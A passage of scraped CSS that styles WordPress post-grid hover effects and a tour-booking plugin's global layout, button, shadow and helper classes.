ease}.pg-verse-readmore a:hover span{transform:translateX(12px)}.pg-verse-readmore a::before,.pg-verse-readmore a::after{content:'';position:absolute;transition:all 300ms ease}.pg-verse-readmore a::before{background-color:#fff;left:0;top:0;width:45px;height:100%;transform:translateX(-150%) rotate(45deg)}.pg-verse-readmore a:hover::before{transform:translateX(-50%) rotate(45deg)}.pg-verse-readmore a::after{left:30px;width:0px;height:1px;background-color:#fff}.pg-verse-readmore a:hover::after{width:20px;transition-delay:200ms}.pg-walden-grid{display:grid}.pg-walden-grid .pg-walden-item{position:relative;overflow:hidden;text-align:center}.pg-walden-grid .pg-walden-item:hover .pg-walden-image-wrap img{transform:scale(1.5)}.pg-walden-grid .pg-walden-item:hover .pg-walden-head-content{opacity:1;transform:translateY(0)}.pg-walden-grid .pg-walden-item:hover .pg-walden-readmore{opacity:1;transform:translate(-50%, -50%) scale(1)}.pg-walden-grid .pg-walden-item:hover .pg-walden-follow-btn,.pg-walden-grid .pg-walden-item:hover .pg-walden-like-btn{opacity:1;transform:translateX(0)}.pg-walden-grid .pg-walden-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-walden-grid .pg-walden-image-wrap img{width:100%;height:100%;object-fit:cover;transform:scale(1);transition:transform .5s ease-out}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-item:hover .pg-walden-image-wrap::before,.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-item:hover .pg-walden-image-wrap::after{transform:translate(-50%, -50%) scale(1, 1)}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::after,.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::before{content:"";position:absolute;width:150%;height:150%;padding-bottom:150%;top:50%;left:50%;transform:translate(-50%, -50%) scale(0, 0);border-radius:50%;box-sizing:border-box;z-index:1}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::after{transition:transform 1.2s ease;background:#0D3B54}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::before{transition:transform .5s ease-out;background:rgba(13,59,84,0.8)}.pg-walden-grid.pg-walden-effect-style-2 .pg-walden-item:hover .pg-walden-image-wrap::before{transition-delay:0s;transform:translate(-50%, -50%) rotate(-300deg) scale(4.5)}.pg-walden-grid.pg-walden-effect-style-2 .pg-walden-image-wrap::before{content:"";position:absolute;top:50%;left:50%;width:100%;height:100%;z-index:1;box-sizing:border-box;padding-bottom:100%;background-size:contain;background-repeat:no-repeat;transform-origin:center;background-image:url(../images/animation.svg);transform:translate(-50%, -50%) rotate(0deg) scale(0);transition:transform .4s ease-in}.pg-walden-head-content{position:absolute;top:0;left:0;right:0;margin:30px;z-index:1;opacity:0;transform:translateY(20px);transition:all .5s ease}.pg-walden-title{margin:0;font-size:30px;font-weight:700;text-transform:capitalize;color:#fff}.pg-walden-bottom-content{position:absolute;bottom:0;left:0;right:0;margin:30px;z-index:1;display:inline-flex;align-items:center;justify-content:center;font-size:14px;color:#fff;grid-column-gap:15px}.pg-walden-follow-btn{opacity:0;transform:translateX(-100px);transition:all .5s ease}.pg-walden-like-btn{opacity:0;transition:all .5s ease;transform:translateX(100px)}.pg-walden-readmore{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%, -50%) scale(.5);transition:all .5s ease;z-index:1}.pg-walden-readmore a{color:rgba(13,59,84,0.8);font-size:12px;background:#fff;padding:15px 17px;border-radius:50%;transition:all .3s ease}.pg-walden-readmore a:hover{background:#0D3B54;color:#fff}.pg-wisdom-grid{display:grid}.pg-wisdom-item{padding:30px;border-radius:10px;display:flex}.pg-wisdom-item-inner{display:flex;flex-direction:column}.pg-wisdom-image-wrap .pg-wisdom-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-wisdom-head-content{margin-bottom:30px}.pg-wisdom-date-wrap{display:inline-flex;flex-direction:column;grid-row-gap:12px;margin-bottom:50px}.pg-wisdom-day{font-size:60px;line-height:60px;font-weight:800;color:rgba(13,59,84,0.8)}.pg-wisdom-month{font-size:14px;color:#0D3B54;font-weight:500;text-transform:uppercase}.pg-wisdom-title{margin-top:0;margin-bottom:5px;font-size:35px;font-weight:700;color:rgba(13,59,84,0.8)}.pg-wisdom-text{font-size:15px;color:#0D3B54}.pg-wisdom-text p{margin:0}.pg-wisdom-image-wrap{position:relative;border-radius:10px;overflow:hidden;height:100%}.pg-wisdom-social-link{position:relative;display:flex;margin-top:30px}.pg-wisdom-social-link a{font-size:14px;color:rgba(13,59,84,0.8);transition:all .3s ease}.pg-wisdom-social-link a:hover{color:#0D3B54}.pg-wisdom-social-link a:nth-last-child(1){position:absolute;right:0}.pg-wisdom-social-link a+a{margin-left:10px}.pg-wisdom-readmore{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scale(0);transition:all .3s ease-in-out}.pg-wisdom-readmore a{background:#fff;color:rgba(13,59,84,0.8);display:flex;padding:18px;font-size:16px;border-radius:100%;text-decoration:none;transition:all .3s ease-in-out}.pg-wisdom-readmore a:hover{color:#fff;background:#0D3B54}.pg-wisdom-image-wrap:hover .pg-wisdom-readmore{transform:translate(-50%, -50%) scale(1)}.pg-wisdom-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;opacity:0;transition:all .3s ease-in-out}.pg-wisdom-image-wrap:hover:before{opacity:1}.pg-zilax-grid{display:grid}.pg-zilax-item{position:relative}.pg-zilax-readmore{position:absolute;top:0;left:0;right:0;text-align:center;z-index:1;transform:translateY(-30px);opacity:0;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-item:hover .pg-zilax-readmore{opacity:1;transform:translateY(-14px);transition-delay:.3s}.pg-zilax-readmore a{background-color:#fff;padding:15px 17px;font-size:13px;color:rgba(13,59,84,0.8);color:#3d6276;border-radius:50%;transition:all .3s ease}.pg-zilax-readmore a:hover{color:#fff;background:#0D3B54}.pg-zilax-style-1 .pg-zilax-content{position:relative;width:100%;transform:translateY(-120px)}.pg-zilax-style-1 .pg-zilax-item:hover .pg-zilax-content{opacity:1;transform:translateY(-60px)}.pg-zilax-style-2 .pg-zilax-content{position:absolute;transform:translateY(-120px);bottom:0}.pg-zilax-style-2 .pg-zilax-item:hover .pg-zilax-content{opacity:1;transform:translateY(0)}.pg-zilax-content{opacity:0;z-index:1;padding:30px;background-color:#376074;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-item:hover .pg-zilax-image-wrap{transform:translateY(-60px)}.pg-zilax-image-wrap{position:relative;height:100%;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-image-wrap .pg-zilax-img{width:100%;height:100%;object-fit:cover}.pg-zilax-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 0 8px;transform:translateY(-20px);opacity:0;transition:all .5s cubic-bezier(.075, .82, .165, 1);color:#fff}.pg-zilax-item:hover .pg-zilax-title{opacity:1;transform:translateY(0);transition-delay:.4s}.pg-zilax-meta-wrap{display:inline-flex;align-content:center;justify-content:space-between;font-size:12px;text-transform:uppercase;color:#eee;letter-spacing:1px;grid-column-gap:7px;transform:translateY(-20px);opacity:0;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-item:hover .pg-zilax-meta-wrap{opacity:1;transform:translateY(0);transition-delay:.5s}.pg-zilax-separator{margin:0 5px}.pg-in-animation .pg-zilax-item.pg-item.is-inview{transform-style:inherit}

--- FILE ---
content_type: text/css
request_url: https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mp_style/ttbm_plugin_global.css?ver=1769725414
body_size: 12128
content:
@charset "utf-8";
/******************************************************************** General ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style *,
	.ttbm_style *::after,
	.ttbm_style *::before { -webkit-box-sizing: border-box; box-sizing: border-box; }
	body { margin: 0; padding: 0; }
	body.noScroll { overflow: hidden; }
	/******/
	.ttbm_style { font-weight: var(--fw); color: var(--d_color); line-height: 1.5; width: 100%; }
	.ttbm_style,
	.ttbm_style [data-target-radio].mActive,
	.ttbm_style [data-collapse].mActive { display: block; }
	.ttbm_style table th[data-collapse].mActive,
	.ttbm_style table td[data-collapse].mActive { display: block; }
	.ttbm_style p:not(.ttbm_wp_editor p) { margin: 0; font-size: var(--ttbm_fs); }
	.ttbm_style a:not(.ttbm_wp_editor a) { color: var(--color_theme); text-decoration: none; }
	.ttbm_style a:hover { opacity: 0.5; }
	.ttbm_style a:not(.ttbm_wp_editor a), .ttbm_style a:hover { text-decoration: none; }
	[data-collapse-target],
	[data-target-popup],
	[data-icon-change],
	[data-icon-change] { cursor: pointer; }
	div.ttbm_style [data-target-radio],
	div.ttbm_style [data-required],
	div.ttbm_style [data-collapse] { display: none; }
	/*******/
	div.ttbm_style a,
	div.ttbm_style button,
	div.ttbm_style [data-bg-image],
	div.ttbm_style [data-tabs-target],
	div.ttbm_popup, div.ttbm_popup .popupClose,
	div.ttbm_popup .popupCloseBtn,
	div.ttbm_style .customCheckbox,
	div.ttbm_style .mpTransition,
	div.ttbm_style [class*="_mpTransition"] { -webkit-transition: all 350ms ease-in-out; -moz-transition: all 350ms ease-in-out; -o-transition: all 350ms ease-in-out; transition: all 350ms ease-in-out; }
}
/******************************************************************** Shadow content ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .dShadow,
	div.ttbm_style [class*="_dShadow"] {
		-webkit-box-shadow: var(--dshadow);
		-moz-box-shadow: var(--dshadow);
		-o-box-shadow: var(--dshadow);
		box-shadow: var(--dshadow);
	}
	.groupRadioCheck [data-radio-check].mpActive,
	div.ttbm_style .dShadow_1,
	div.ttbm_style [class*="_dShadow_1"] {
		background-color: var(--color_white);padding: var(--ttbm_mp);
		-webkit-box-shadow: 0 5px 10px rgba(0, 44, 102, 0.2);
		-moz-box-shadow: 0 5px 10px rgba(0, 44, 102, 0.2);
		-o-box-shadow: 0 5px 10px rgba(0, 44, 102, 0.2);
		box-shadow: 0 5px 10px rgba(0, 44, 102, 0.2);
	}
	div.ttbm_style .dShadow_2,
	div.ttbm_style [class*="_dShadow_2"] {
		background-color: var(--color_white);padding: var(--ttbm_mp);
		-webkit-box-shadow: 0 1px 2px rgb(3 54 63 / 40%), 0 -1px 2px rgb(3 54 63 / 4%);
		-moz-box-shadow: 0 1px 2px rgb(3 54 63 / 40%), 0 -1px 2px rgb(3 54 63 / 4%);
		-o-box-shadow: 0 1px 2px rgb(3 54 63 / 40%), 0 -1px 2px rgb(3 54 63 / 4%);
		box-shadow: 0 1px 2px rgb(3 54 63 / 40%), 0 -1px 2px rgb(3 54 63 / 4%);
	}
	div.ttbm_style .dShadow_3,
	div.ttbm_style [class*="_dShadow_3"],
	div.ttbm_style [class*="slideIndicatorItem"].active {
		-webkit-box-shadow: 0 2px 10px #444;
		-moz-box-shadow: 0 2px 10px #444;
		-o-box-shadow: 0 2px 10px #444;
		box-shadow: 0 2px 10px #444;
	}
	div.ttbm_style .dShadow_4,
	[class*="_dShadow_4"],
	div.ttbm_style ul.ttbm_input_select_list {
		-webkit-box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.5);
		-moz-box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.5);
		-o-box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.5);
		box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.5);
	}
	div.ttbm_style .dShadow_5,
	div.ttbm_style [class*="_dShadow_5"],
	div.ttbm_style [class*="dButton"] {
		-webkit-box-shadow: var(--button_shadows);
		-moz-box-shadow: var(--button_shadows);
		-o-box-shadow: var(--button_shadows);
		box-shadow: var(--button_shadows);
	}
	div.ttbm_style .dShadow_6,
	div.ttbm_style [class*="_dShadow_6"] {
		-webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.5);
		-moz-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.5);
		-o-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.5);
		box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.5);
	}
	div.ttbm_style .dShadow_7,
	div.ttbm_style [class*="_dShadow_7"] {
		-webkit-box-shadow: 5px 4px 30px rgba(189, 189, 189, 0.07);
		-moz-box-shadow: 5px 4px 30px rgba(189, 189, 189, 0.07);
		-o-box-shadow: 5px 4px 30px rgba(189, 189, 189, 0.07);
		box-shadow: 5px 4px 30px rgba(189, 189, 189, 0.07);
	}
	div.ttbm_style .dShadow_8,
	div.ttbm_style [class*="_dShadow_8"] {
		-webkit-box-shadow: 2px 4px 40px rgba(103, 103, 103, 0.1);
		-moz-box-shadow: 2px 4px 40px rgba(103, 103, 103, 0.1);
		-o-box-shadow: 2px 4px 40px rgba(103, 103, 103, 0.1);
		box-shadow: 2px 4px 40px rgba(103, 103, 103, 0.1);
	}
	.ttbm_style .formControl:focus,
	div.ttbm_style .dShadow_9,
	div.ttbm_style [class*="_dShadow_9"] {
		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
		0 0 8px rgba(102, 175, 233, 0.6);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
		0 0 8px rgba(102, 175, 233, 0.6);
	}
	div.ttbm_style .selectCheckbox input:focus ~ .customCheckbox::before,
	div.ttbm_style .dShadow_10,
	div.ttbm_style [class*="_dShadow_10"] {
		-webkit-box-shadow: 0 0 0 3px rgba(0, 119, 204, 0.3);
		box-shadow: 0 0 0 3px rgba(0, 119, 204, 0.3);
	}
	.ttbm_style .groupContent input[type="radio"],
	.ttbm_style .groupContent input[type="radio"] ~ input:focus,
	div.ttbm_style [class*="noShadow"] {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		-o-box-shadow: none;
		box-shadow: none;
	}
}
/******************************************************************** Font Size & Font weight ************************************************/
@media only screen and (min-width: 10px) {
	#ttbm_content h1,
	#ttbm_content h2,
	#ttbm_content h3,
	#ttbm_content h4,
	#ttbm_content h5,
	#ttbm_content h6 { margin: 0; padding: 0; line-height: 1.25; }
	#ttbm_content strong { font-weight: var(--fw-bold); }
	#ttbm_content .extraBold { font-weight: 900; }
	#ttbm_content h1, div#ttbm_content [class*="_fs_h1"] { font-weight: var(--fw-bold);font-size: var(--ttbm_fs_h1); }
	#ttbm_content h2, div#ttbm_content [class*="_fs_h2"] { font-weight: var(--fw-bold);font-size: var(--ttbm_fs_h2); }
	#ttbm_content h3, div#ttbm_content [class*="_fs_h3"] { font-weight: var(--fw-bold); }
	#ttbm_content h4, div#ttbm_content [class*="_fs_h4"] { font-weight: var(--fw-medium); text-transform: inherit;font-size: var(--ttbm_fs_h4); }
	#ttbm_content h5, div#ttbm_content [class*="_fs_h5"] { font-weight: var(--fw-medium); text-transform: inherit;font-size: var(--ttbm_fs_h5); }
	#ttbm_content h6, div#ttbm_content [class*="_fs_h6"] { font-weight: var(--fw-normal); text-transform: inherit;font-size: var(--ttbm_fs_h6); }
}
/******************************************************************** Flex Section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style [class*="_equalChild"],
	.ttbm_style .equalChild,
	.ttbm_style .flexEqual,
	.ttbm_style [class*="listEqual"],
	.ttbm_style [class*="_dFlex"],
	.ttbm_style .dFlex { display: -webkit-flex; display: flex; }
	.ttbm_style .groupContent,
	.ttbm_style .buttonGroup,
	.ttbm_style .inputGroup,
	.ttbm_style .inputInline .mpForm { display: -webkit-inline-flex; display: inline-flex; }
	.ttbm_style .mpRow,
	.ttbm_style .flexWrap,
	.ttbm_style .listInline { display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
	.ttbm_style [class*="_wrap"] { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
	.ttbm_style .flexNowrap { display: -webkit-flex; display: flex; -webkit-flex-wrap: nowrap; flex-wrap: nowrap; }
	.ttbm_style ul.list_inline_two,
	.ttbm_style .flexWrapJustifyBetween { display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; -webkit-justify-content: space-between; justify-content: space-between; }
	.ttbm_style [data-bg-image],
	.ttbm_style .allCenter,
	.ttbm_style [class*="_allCenter"],
	.ttbm_style [class*="mage_qty"],
	.ttbmTabs.tabBorder > .tabLists li,
	.ttbm_style [class*="addonGroupContent"],
	.ttbm_style button,
	.ttbm_style .mpBtn,
	.ttbm_style [class*="_mpBtn"],
	.ttbm_style [class*="slideIndicator"],
	.ttbm_style [class*="circleIcon"],
	div[class*="dLoader"], div[class*="simpleSpinner"],
	div.ttbm_popup.in, div.ttbm_popup .popupClose, div.ttbm_popup .popupCloseBtn { display: -webkit-flex; display: flex; -webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center; }
	/************/
	.ttbm_style [class*="_flexAuto"],
	.ttbm_style .flexAuto { -webkit-flex: auto; flex: auto; }
	/************/
	.ttbm_style .justifyStart {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: flex-start;
		justify-content: flex-start;
	}
	.ttbm_style [class*="_justifyStart"] {
		-webkit-justify-content: flex-start;
		justify-content: flex-start;
	}
	.ttbm_style .justifyCenter {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: center;
		justify-content: center;
	}
	.ttbm_style [class*="_justifyCenter"] {
		-webkit-justify-content: center;
		justify-content: center;
	}
	.ttbm_style .justifyBetween {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: space-between;
		justify-content: space-between;
	}
	.ttbm_style [class*="_justifyBetween"],
	.ttbm_style .inputInline .mpForm {
		-webkit-justify-content: space-between;
		justify-content: space-between;
	}
	.ttbm_style .justifyAround {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
	.ttbm_style [class*="_justifyAround"] {
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
	.ttbm_style .justifyEnd {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: flex-end;
		justify-content: flex-end;
	}
	.ttbm_style [class*="_justifyEnd"] {
		-webkit-justify-content: flex-end;
		justify-content: flex-end;
	}
	div.ttbm_style [class*="_alignCenter"], div.ttbm_style .alignCenter { display: -webkit-flex; display: flex;-webkit-align-items: center; align-items: center; }
	.ttbm_style .alignBaseline {
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: baseline;
		align-items: baseline;
	}
	[class*="_alignBaseline"] {
		-webkit-align-items: baseline;
		align-items: baseline;
	}
	.ttbm_style .alignStart {
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: flex-start;
		align-items: flex-start;
	}
	[class*="_alignStart"] {
		-webkit-align-items: flex-start;
		align-items: flex-start;
	}
	/*****************/
	.ttbm_style .ffColumn,
	.ttbm_style .flexColumn {
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: column;
		flex-flow: column;
	}
	[class*="_ffColumn"] {
		-webkit-flex-flow: column;
		flex-flow: column;
	}
	div.ttbm_style .fdColumn, div.ttbm_style [class*="_fdColumn"] { display: -webkit-flex; display: flex; -webkit-flex-direction: column; flex-direction: column; }
	.ttbm_style [data-bg-image] { -webkit-flex-direction: column; flex-direction: column; }
	.flexEqual > *,
	.equalChild > *,
	[class*="_equalChild"] > *,
	[class*="listEqual"] > li,
	.ttbmTabs.tabBorder > .tabLists li,
	.inputInline .inputList {
		-webkit-flex: 1;
		-ms-flex: 1;
		flex: 1;
	}
}
/******************************************************************** Radios Section************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style img,
	.ttbm_style [class*="dButton"],
	.ttbm_style button,
	div.filter_item,
	.ttbm_style .formControl,
	div.ttbm_popup .popupMainArea, div.ttbm_popup .popupClose, div.ttbm_popup .popupCloseBtn,
	.ttbm_style [class*="slideIndicatorItem"],
	.ttbm_style [class*="dLayout"],
	.ttbm_style .groupContent,
	.ttbm_style [class*="_dBR"] {
		-webkit-border-radius: var(--dbr);
		border-radius: var(--dbr);
	}
	.ttbm_style div.ttbm_input_select .formControl:focus,
	.ttbm_style [class*="_dBR_T"] {
		-webkit-border-radius: var(--dbr) var(--dbr) 0 0;
		border-radius: var(--dbr) var(--dbr) 0 0;
	}
	.ttbm_style .buttonGroup > :last-child,
	.ttbm_style [class*="_dBR_R"] {
		-webkit-border-radius: 0 var(--dbr) var(--dbr) 0;
		border-radius: 0 var(--dbr) var(--dbr) 0;
	}
	.ttbm_style ul.ttbm_input_select_list,
	.ttbm_style [class*="_dBR_B"] {
		-webkit-border-radius: 0 0 var(--dbr) var(--dbr);
		border-radius: 0 0 var(--dbr) var(--dbr);
	}
	.ttbm_style .buttonGroup > :first-child,
	.ttbm_style [class*="_dBR_L"] {
		-webkit-border-radius: var(--dbr) 0 0 var(--dbr);
		border-radius: var(--dbr) 0 0 var(--dbr);
	}
	.ttbm_style [class*="_dBRL"] {
		-webkit-border-radius: var(--dbrl);
		border-radius: var(--dbrl);
	}
	.ttbm_style [class*="_dBRL_T"] {
		-webkit-border-radius: var(--dbrl) var(--dbrl) 0 0;
		border-radius: var(--dbrl) var(--dbrl) 0 0;
	}
	.ttbm_style [class*="_dBRL_R"] {
		-webkit-border-radius: 0 var(--dbrl) var(--dbrl) 0;
		border-radius: 0 var(--dbrl) var(--dbrl) 0;
	}
	.ttbm_style [class*="_dBRL_B"] {
		-webkit-border-radius: 0 0 var(--dbrl) var(--dbrl);
		border-radius: 0 0 var(--dbrl) var(--dbrl);
	}
	.ttbm_style [class*="_bB_50"] {
		-webkit-border-radius: 50px;
		border-radius: 50px;
	}
	.ttbm_style [class*="circle"] {
		-webkit-border-radius: 50%;
		border-radius: 50%;
	}
	.ttbm_style .buttonGroup > *,
	.ttbm_style .zeroRadius,
	.ttbm_style [class*="_zeroRadius"] {
		-webkit-border-radius: 0;
		border-radius: 0;
	}
}
/******************************************************************** Button Section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style .mpBtn, .ttbm_style [class*="_mpBtn"],
	.ttbm_style button { position: relative; font-weight: var(--fw-normal); line-height: 1; cursor: pointer; overflow: visible; border: none; -webkit-appearance: button; text-transform: capitalize; }
	.ttbm_style button[disabled] { cursor: not-allowed; opacity: 0.8; background-color: #DDD; }
	.ttbm_style button:hover, .ttbm_style button:focus { text-decoration: none; opacity: 0.8; background-color: var(--color_theme); color: var(--color_white); }
	.ttbm_style button:hover span, .ttbm_style button:focus span { color: var(--color_white); }
	.ttbm_style .mpBtn, .ttbm_style [class*="_mpBtn"] { padding: var(--ttbm_mp_xs) var(--ttbm_mp); color: var(--d_color); background-color: #FFF; border: 1px solid var(--color_border); }
	.ttbm_style .mpBtn_xs, .ttbm_style [class*="_mpBtn_xs"] { padding: 7px var(--ttbm_mp_xs); }
	.ttbm_style .mpBtn.mpActive,
	.ttbm_style [class*="_mpBtn"].mpActive { border-color: var(--color_theme); color: var(--color_theme); }
	.ttbm_style .mpBtn.mActive, .ttbm_style [class*="_mpBtn"].mActive,
	.ttbm_style .mpBtn.mpActive:hover, .ttbm_style [class*="_mpBtn"].mpActive:hover,
	.ttbm_style .mpBtn.active, .ttbm_style [class*="_mpBtn"].active,
	.ttbm_style .mpBtn.active:hover, .ttbm_style [class*="_mpBtn"].active:hover { background-color: var(--color_theme); color: var(--color_theme_alter); }
	/***/
	.ttbm_style [class*="dButton"] { padding: 0 var(--ttbm_mp); min-width: var(--button_width); height: auto; min-height: var(--button_height); color: var(--color_button); background-color: var(--color_theme); }
	.ttbm_style [class*="dButton"] span { margin: 0 var(--ttbm_mp_xs) 0 0; }
	.ttbm_style .dButton, .ttbm_style [class*="_dButton"] { color: var(--color_button); background-color: var(--color_theme); }
	.ttbm_style .dButton.mActive,
	.ttbm_style [class*="_dButton"].mActive { color: var(--color_white); background-color: var(--color_theme); }
	.ttbm_style .dButton span, .ttbm_style [class*="_dButton"] span { color: var(--color_button); }
	/***/
	.ttbm_style .themeButton, .ttbm_style [class*="_themeButton"] { background-color: var(--color_theme); color: var(--color_theme_alter); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_theme); }
	.ttbm_style .themeButton span, .ttbm_style [class*="_themeButton"] span { color: var(--color_theme_alter); }
	.ttbm_style .themeButton:hover, .ttbm_style [class*="_themeButton"]:hover { background-color: var(--color_theme); color: var(--color_theme_alter); border-color: var(--color_theme); }
	.ttbm_style .themeButton:hover span, .ttbm_style [class*="_themeButton"]:hover span { color: var(--color_theme_alter); }
	/****/
	.ttbm_style .warningButton, .ttbm_style [class*="_warningButton"] { background-color: var(--color_2); color: var(--color_theme); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_2); }
	.ttbm_style .warningButton span, .ttbm_style [class*="_warningButton"] span { color: var(--color_danger); }
	.ttbm_style .warningButton:hover, .ttbm_style [class*="_warningButton"]:hover { background-color: var(--color_light); color: var(--color_danger); }
	.ttbm_style .warningButton:hover span, .ttbm_style [class*="_warningButton"]:hover span { color: var(--color_danger); }
	/****************/
	.ttbm_style .whiteButton, .ttbm_style [class*="_whiteButton"] { background-color: var(--color_white); color: var(--color_black); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_theme); margin-right: -1px; }
	.ttbm_style .whiteButton span, .ttbm_style [class*="whiteButton"] span { color: var(--color_theme); }
	.ttbm_style .whiteButton:hover, .ttbm_style [class*="whiteButton"]:hover { background-color: var(--color_theme_aa); color: var(--color_white); }
	.ttbm_style .whiteButton:hover span, .ttbm_style [class*="whiteButton"]:hover span { color: var(--color_white); }
	/*********/
	.ttbm_style .successButton, .ttbm_style [class*="_successButton"] { background-color: var(--color_success); color: var(--color_theme_alter); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_success); }
	.ttbm_style .successButton span, .ttbm_style [class*="_successButton"] span { color: var(--color_theme_alter); }
	.ttbm_style .successButton:hover, .ttbm_style [class*="_successButton"]:hover { background-color: var(--color_light); color: var(--color_success); }
	.ttbm_style .successButton:hover span, .ttbm_style [class*="_successButton"]:hover span { color: var(--color_success); }
	/*********/
	.ttbm_style .navy_blueButton, .ttbm_style [class*="_navy_blueButton"] { background-color: var(--color_navy_blue); color: var(--color_theme_alter); padding: var(--ttbm_mp_xs) var(--ttbm_mp); border: 1px solid var(--color_navy_blue); }
	.ttbm_style .navy_blueButton span, .ttbm_style [class*="_navy_blueButton"] span { color: var(--color_theme_alter); }
	.ttbm_style .navy_blueButton:hover, .ttbm_style [class*="_navy_blueButton"]:hover { background-color: var(--color_theme_alter); color: var(--color_navy_blue); border-color: var(--color_navy_blue); }
	.ttbm_style .navy_blueButton:hover span, .ttbm_style [class*="_navy_blueButton"]:hover span { color: var(--color_navy_blue); }
	/****/
	.ttbm_style [class*="Button_xs"] { min-width: auto; min-height: var(--button_height_xs); padding: 7px var(--ttbm_mp_xs); }
	/*************************/
	.ttbm_style [class*="dButton"].mpActive { background-color: var(--color_theme); color: var(--color_theme_alter); }
}
/******************************************************************** Helper Section************************************************/
@media only screen and (min-width: 10px) {
	/********Helper Class***********/
	#ttbm_content .divider, #ttbm_content [class*="_divider"], #ttbm_content hr { margin: var(--ttbm_mp_xs) 0; line-height: 1; border-color: var(--color_border); display: block; height: 1px; background-color: var(--color_border); width: 100%; }
	.ttbm_style .separatorRight > *, .ttbm_style [class*="_separatorRight"] > * { border-right: 2px solid var(--color_border); }
	.ttbm_style .separatorRight > *, .ttbm_style [class*="_separatorRight"] > :last-child { border-right: none; }
	div.ttbm_style .mpDisabled { cursor: no-drop; opacity: 0.7; pointer-events: none; }
	.ttbm_style .strikeLine { position: relative; padding: 0 var(--ttbm_mp_xs); color: var(--color_warning); }
	.ttbm_style .strikeLine:before { content: " "; display: block; width: 100%; border-top: 1px solid #8B0000AA; position: absolute; left: 0; right: 0; top: 11px; transform: rotate(-11deg); }
	/**************/
	.ttbm_style .rotate_90, .ttbm_style [class*="_rotate_90"] { transform: rotate(90deg); }
	/**************/
	div.ttbm_style .ttbm_hidden_content,
	.ttbm_style .dNone, .ttbm_style [class*="_dNone"] { display: none; }
	.ttbm_style .dBlock, .ttbm_style [class*="_dBlock"] { display: block; }
	.ttbm_style .dInlineBlock,
	.ttbm_style [class*="_dInlineBlock"],
	.ttbm_style small,
	.ttbm_style span,
	.ttbm_style strong { display: inline-block; }
	/**************/
	.ttbm_style .fLeft, .ttbm_style [class*="_fLeft"] { float: left; }
	.ttbm_style .fRight, .ttbm_style [class*="_fRight"] { float: right; }
	/**************/
	.ttbm_style .textLeft, .ttbm_style [class*="_textLeft"] { text-align: left; }
	.ttbm_style .textCenter, .ttbm_style [class*="_textCenter"] { text-align: center; }
	.ttbm_style .textRight, .ttbm_style [class*="_textRight"] { text-align: right; }
	.ttbm_style .textCapitalize, .ttbm_style [class*="_textCapitalize"] { text-transform: capitalize; }
	.ttbm_style .textNowrap, .ttbm_style [class*="_textNowrap"] { white-space: nowrap; }
	/**************/
	.ttbm_style [class*="_dotted"] { border-style: dotted; }
	.ttbm_style [class*="_border"] { border: 1px solid var(--color_border); }
	.ttbm_style .bT, .ttbm_style [class*="_bT"] { border-top: 1px solid var(--color_border); }
	.ttbm_style [class*="_bDot"] { border: 1px dotted var(--color_border); }
	.ttbm_style [class*="_bDash"] { border: 1px dashed var(--color_border); }
	.ttbm_style [class*="_bR"] { border-right: 1px solid var(--color_border); }
	.ttbm_style [class*="_bR_dash"] { border-right: 1px dashed var(--color_border); }
	.ttbm_style [class*="_bR_dot"] { border-right: 1px dotted var(--color_border); }
	.ttbm_style [class*="_bB"], .ttbm_style .borB { border-bottom: 1px solid var(--color_border); }
	.ttbm_style [class*="_bB_dot"] { border-bottom: 1px dotted var(--color_border); }
	.ttbm_style .zeroBorder, .ttbm_style [class*="_zeroBorder"] { border: none; }
	/**************/
	.ttbm_style .padZero, .ttbm_style span.padZero, .ttbm_style [class*="_pad_zero"] { padding: 0; }
